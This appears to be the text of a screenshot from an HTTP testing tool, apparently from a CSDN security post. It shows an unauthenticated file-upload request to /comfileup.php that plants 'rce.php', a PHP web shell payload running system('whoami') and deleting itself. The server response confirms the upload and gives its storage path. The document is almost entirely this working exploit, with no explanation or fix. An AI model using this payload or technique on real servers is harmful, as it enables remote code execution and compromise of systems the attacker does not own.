 Request
数据包扫描
美 化
热加载
构造请求
1 POST /comfileup.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)Gecko/20100101 Firefox/127.0
4 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=--------1110146050
9
10 ----------1110146050
11 Content-Disposition: form-data; name="file";filename="rce.php"
12
13 <?php system("whoami");unlink(__FILE__);?>
14 ----------1110146050--
Responses
203bytes / 97ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jul 2024 06:45:24 GMT
3 Server: Apache/2.4.18 (Win64) OpenSSL/1.0.1f PHP/5.6.19
4 X-Powered-By: PHP/5.6.19
5 Set-Cookie: PHPSESSID=oihmrbt8kb5qqh1ksp7nje9v74; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Access-Control-Allow-Origin: "124.64.22.15"
10 Access-Control-Allow-Methods: *
11 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since,
Pragma, Last-Modified, Cache-Control, Expires, Content-Type, X-E4M-With,userId,token,
X-CSRF-Token
12 Access-Control-Allow-Credentials: true
13 Connection: close
14 Content-Type: application:json; charset=utf-8
15 Content-Length: 228
16
17 {
18 "fname": "rce.php",
19 "vpath": "/uploads/202407/0725/20240725-66a1f4848486b.php",
20 "fsize": "42.00B",
21 "creator_id": 1,
22 "pre_url": "/images/file.jpg",
23 "fguid": "f202407250245246366ea1a32",
24 "retcode": 0,
25 "fid": 2
26 }
27
CSDN @0xSecl